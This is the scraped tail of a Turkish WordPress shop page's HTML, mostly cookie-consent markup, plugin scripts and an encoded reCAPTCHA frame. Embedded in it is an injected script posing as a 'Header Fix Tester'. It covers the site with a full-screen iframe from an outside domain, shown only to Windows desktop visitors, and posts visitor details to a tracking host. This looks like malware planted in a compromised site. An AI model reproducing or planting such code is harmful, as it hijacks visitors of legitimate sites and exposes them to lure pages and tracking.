							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Etkinleştirildi" data-cli-disable="Etkisizleştirildi"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Etkinleştirildi" data-cli-disable="Etkisizleştirildi"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Etkinleştirildi" data-cli-disable="Etkisizleştirildi"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Etkinleştirildi" data-cli-disable="Etkisizleştirildi"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">KAYDET &amp; ONAYLA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://statswpmy.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://trackingmyadsas.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/0abf237a39ebb9dcf8f6481f970a271d", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Ana Sayfa","@id":"https:\/\/bianca.com.tr"}},{"@type":"ListItem","position":2,"item":{"name":"Dekoratif Yap\u0131 Sistemleri","@id":"https:\/\/bianca.com.tr\/urun-kategori\/dekoratif-yapi-sistemleri\/"}},{"@type":"ListItem","position":3,"item":{"name":"Sayfa 15","@id":"https:\/\/bianca.com.tr\/urun-kategori\/dekoratif-yapi-sistemleri\/page\/15\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://bianca.com.tr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://bianca.com.tr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.6' type='text/css' media='all' />
<script type="text/javascript" src="https://bianca.com.tr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bianca.com.tr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://bianca.com.tr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bianca.com.tr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://bianca.com.tr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://bianca.com.tr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/bianca.com.tr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bianca.com.tr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://bianca.com.tr/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2" id="BJLL-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdOZ4kUAAAAAPhVd0MVwJsUevAmoQyWlGCXZCn5&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://bianca.com.tr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdOZ4kUAAAAAPhVd0MVwJsUevAmoQyWlGCXZCn5",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://bianca.com.tr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-26 04:25:37 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdOZ4kUAAAAAPhVd0MVwJsUevAmoQyWlGCXZCn5&co=aHR0cHM6Ly9iaWFuY2EuY29tLnRyOjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=ign2u29qsnjh
body_size: 46641
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="pxRs4tBkJrfLdquTKiO81Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="pxRs4tBkJrfLdquTKiO81Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pxRs4tBkJrfLdquTKiO81Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22XsKew4oaw6fChcO0S8O6wod+OsKoHsK1eWRww7HDrz7DjsK/wpbCvGfDvl/DkDALaAwHewASbcKuwrZMwoFGIwcfw6TCrQB7w63CiVxDwpAPBmLClUY1w4fCl8Kqw7xCD3fCsF/Ds8KNMsK5wrDDjG8/IMK2wo3DrMK1I1slwo3CoMOpd8OVwo7DnA7DkF01fMK4wrXDo8O/YMKWwpRVw4UcNWXCtsKkHTZ8Ki3CnUTDnsKxw77CmcOtw6zCo8OwZMKXwoHDphTDjx7Dm2IRwpDDscKtcsK7EcKePlMdwrMGwpA6eADDqAl4w7/CmjfCl2ZcwobDjSzDt0ZUw6/DomUOw4o7w67DrDTCiCQ/w7nCmHpjMnBtcXvDmCErNMOOTFXCnsOKW8Ocwq9+DcK9wofCtMOAw6TCqz/CnngvPCIaDGc/w6jDnTtbWAHCq2hUwovCqMOiw6ZNOcO/[base64]/DmhjDkkvCpMO2wr9KDB7CqmMMwqZaw79Yw6FcJMOtNR1aw4TCqMKQw63CizLCkgjCmHfClW7CszBhV8O4A0dCHMKowr7DgQo7w7PCqjTDgcKXJsKGBUXDmcKPw5jCpyvDuCI+w5zCqwMRQ0Jdwr9YIsOjBsK3w5XCnH7CjU3Cj8KNWMK0FRpeRhwWw6/Dh8Khw7LCrXN6WwTDrSI4AsOKXgF7dQnDl0zDgyASwqYbwrAxaMK/wpJ1w4U/wqN+eMO5eXE9IDXCoVzCkB8tVwUpQxLDqcKOw4k7w6nDo8OQw5t/woPCqsKZDTtmwqzCsjDCtXxOccOJcsK0worCmsKAwovCsMOjXV/DrMOjb3rDnCFSb2hwwqdTwrAkw6fCvsKOwrXCscK1wrEfThHDo1kHw43CgsKjeR9ow5lVw4Rdw6bCmsKEw4DDrcO+QB5Xwrw9wp9caSjCjcK/w6YWwrZ4wr9EawLDoMKWPjcoNRvCqMKXGsOMwrDDgMOncMKmw4IHAsK+wqwZwpfCscK4bXNfwq0Iw6VmwrEsw5/DpsKQWcK4wpByXCTCpGMJw44LfS0+wq0jw5vDusO5wrbDgMKkw7wHwpJNDFHDrMKmwpfDuF/CmsOjYsKqw6XChcKnasKtCsOkbTrDocK/cGTDh8KhKcOhdmvCjcOqd8OMw55vQcKNw5nCuW17wpQ6fjstwqTDsG3DqcO9wq3DiMKsOx9/w5zDrMObwpnCglHCpCFRwo9tRcOebMOMwofCscKuwqTChmTCusO+f8K0HcKWwq7DvXVaYXpfRcKGS8K8HcKhwqrCrcKKw6Qow5tDw5LCvwgHwrjCoHzDlVDCtnjClFw4w7PDpMKEF8KLwodzQjEJwrDCpMOeK3/Cs2B7wr0Hw69BLsKCUmAFZcKPHn3Dogt9wp8jwrTCuMORdcKxYcORwo1Mw5/DtcKWYMKufcKAbsKeHlg6wqzCisKqEC/Dr2vDmcKBdHAlLjEyOy3CusO4EMKcw5F/[base64]/CsFPDiMOvwrbCtcKBR8KAw6PCiDjClMKLw419wpkBMxXDihpGwrt3wr4dOVAuw6fCs8KvMMKZTWrDnxQewrTDrsODw4TDg0Nfw4rDusKAUsKyQxRFWQLDong/[base64]/DgMOib37DlTrCjgPClWLCqErDhWjCvSrCocKqBsKXJ8K3BMKMdHXCkGNpwpjCgy4GFUETABvDlW/ChizCrMKdbGB3wrZQwqdfwp3DhMO8eAU4w4TCvMO8wpLDmsKSw7fDscORY1PDggJNA8OTwqzCsWI1w60CcHPCi3pbw6jDicOVfAfCusKLX8Oyw6LCqj82O8Ouwq/[base64]/DicO9w5AdNxFTwrXCgMKFT8K9w6NuwpbCm8OGw7/DtsKNNsOBw6HCiBsGw5YCAyA/w6EqfsOVQmZUw5A0wr/[base64]/DgzXDtx1AElTDlXXDgHkjOlDCjxzCtsKhw5vDn8OUw4EifsOIYcOkw6TDjS7Ct1XCpE7CnQHDoD3DqMO7w4d/w5Exw5B0PS/[base64]/ChksQwrkNwqIdYRJVwqRAwrhDwrvCrDE2w6LCtsOCw5p7acOlVcOiwoI4wrDCoD/CscO6w5LDp8KpwrQsbcOKw7sAbMO0wrfDhcKtwoJnMcKNwo9Sw77Cvg/ChcOCwpt1M8O7J1o+w4LCs8KZAsK/[base64]/w4p9XcKAJUN0w4bCtcOXwpXCoWp2XTrCnSV4KsKic2nClXzDvHDCoMKCVsOIw43CmMOeU8O7bHTCo8OgwoFRw649TcO9wo3DhjrCucO6MxZbwqRCwoDCuzrCrRXCuRwSwp0QNxfCg8K9wrTDt8KwYsOxwrbCsxnDljksaS/CiC4AaW9VwpnCn8O6KsKXw7YCw7/CmXnCpMO8MUfCscKUwrPCnUF3wohCwrDDoUjDj8OMw7AMwqMiDgfDjy/[base64]/wqbDpsO1w7bCj8OccHx0McKKwphuw5PCryFjYH/Crks3csOow6DDlMOuw5MRcMKdJ8OAQMK8w6HCrCweLMOGw4fDiwTDlcKWZns1wq/Do0kNDcO8J2DCusK8w4JkwodKwoPDnxhMw67DpsOiw7TDpXNBwqrDkcOVPGQfwp/ClMK5DcKDwqxVIGt1w5JxwqbDu09ZwpHDnx4CShrDi3DCngPDmcOWNsK2wqBrRybCtxXDlCvCgxjDgXlhwrFVwoxgw7PCrHnDuBfCucKnYVnCqlfDhsKvZcKsAB5YO2vDnzMWwrPCsMKkw4jCu8OMwp/Dhx3CrGLCkXDDoh/[base64]/[base64]/CssOJQ8OAwp/DssKow7DDlwluW8OSRSrDicOZw7UOw4LDuMKxJcOCfEbDlR/ClDcxw6vDksOAw6VDHTIvLMOha1TCt8OHw7vDsHpyJMOAVi7CgWh7w6fDh8KDMBPCuGt5wpLDjw3DgQx/G2PCsCksHz0tMsKvw6rDghLDnsKTWjsnwqR/wpLDo0sAPMKMNhvDnyAbw7XDrHsxacOzw7LCuA1mdhDClcKSUTcQIwTCvmFJwopUw4svdnBuw5sMBMOscsKJOQcALEVUwojDksKaTEzCvQpZbDLCrSRkZ8KaI8Khw6JSTFRQw4Zew5/CrzzDtcKRwo96bUXDgcKDXFXCkAIiw7l5Ejo3AyRcwo7DqMOYw7nCp8KHw6XDiF3DgFxXK8OfwpxtacKgMUfCpj9ywpjCsMKSwobDn8KRw6nDji/[base64]/CpFo4CcOddsKYYmsmV1sXwrRzwpbClsK/bWU6EMKfworDlcO7JsK+wr/DvcKQFmrDtVg+w6JUABRGwpl2wrjDg8KoEMKkcH42Z8K3w4sUXXV8d0XDv8Omw6Eew5TDjizDjSlJamVYwr9AwojDhsKuwpsLwqfCmjjCicOzCMOLw7XDnMOycRnDmwvDpMOMwpwBbSszwp4mwrxfw6/CnzzDkzUyO8O8XyJ2wo3CuDPCkMOFAMKLI8OxEsOtw4vCpcKQwq9PPioswpDDiMOdwrTDisOhw65zQMOLTsKCw5Q8wr/[base64]/[base64]/wpcGwpvDqMKmO8O1w7nDgHfDmG7ClsKyPcKWPjYew73Dt8KiwpHCmB19w4HCiMK/w7JzP8KzAsOTAMOVUgNUbcOEwoHCoVYiJMOvTHQ4fCfCjXLDqcKIS1dlw5jCvyd2wq87CBPDhn9swp/DlV3ClHBuOWVqw5fDpEd2HcKpw6Ekw5DCv3xfw63CnhV